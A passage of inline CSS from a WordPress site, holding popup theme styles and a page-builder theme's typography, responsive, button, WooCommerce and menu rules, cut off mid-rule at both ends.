.pum-theme-52160 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-52160 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-52160 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-52160 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 52162: Borde enmarcado */
.pum-theme-52162, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-52162 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-52162 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-52162 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-52162 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-61132 {z-index: 1999999999}
#pum-60896 {z-index: 1999999999}
#pum-60894 {z-index: 1999999999}
#pum-52227 {z-index: 1999999999}</style><style id='mfn-dynamic-inline-css' type='text/css'>html{background-color:#ffffff}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#ffffff}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#ffffff}body:not(.template-slider) #Header{min-height:250px}body.header-below:not(.template-slider) #Header{padding-top:250px}#Footer .widgets_wrapper{padding:20px 0}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%} .elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Roboto",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:700;letter-spacing:0px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:50px;line-height:50px;font-weight:800;letter-spacing:0px}h2{font-size:30px;line-height:34px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:15px;line-height:25px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:700;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:26px;line-height:30px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:43px;line-height:43px;font-weight:800;letter-spacing:0px}h2{font-size:26px;line-height:29px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:25px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:21px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:21px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:700;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:38px;line-height:38px;font-weight:800;letter-spacing:0px}h2{font-size:23px;line-height:26px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:22px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:13px;font-weight:700;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:18px;line-height:21px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:30px;line-height:30px;font-weight:800;letter-spacing:0px}h2{font-size:18px;line-height:20px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1240px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#f7f7f7;color:#747474}.button-stroke .button{border-color:#f7f7f7;color:#747474}.button-stroke .button:hover{background-color:#f7f7f7;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#721a37;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#721a37;background:none;color:#721a37}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#721a37;color:#ffffff}.action_button,.action_button:hover{background-color:#f7f7f7;color:#747474}.button-stroke a.action_button{border-color:#f7f7f7}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom.woocommerce .button,.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button,.button-custom:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}body.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}body .button-custom .button_theme,body.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,body.button-custom.woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button,.button-custom .woocommerce a.button_theme:not(.default){color:#ffffff;background-color:#0095eb;border-color:transparent;box-shadow:unset}body .button-custom .button_theme:hover,body.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,body.button-custom.woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover,.button-custom .woocommerce a.button_theme:not(.default):hover{color:#ffffff;background-color:#007cc3;border-color:transparent}body.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent;box-shadow:unset}body.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:14px;padding:12px 20px 12px 20px;color:#ffffff;background-color:#0095eb;font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0px;border-width:0px;border-radius:0px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#007cc3}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:70px;line-height:70px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:100px}#Top_bar .menu > li > a{padding:20px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:25px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:100px}.header-fixed #Top_bar .menu > li > a{padding:35px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#721a37;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#721a37}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > 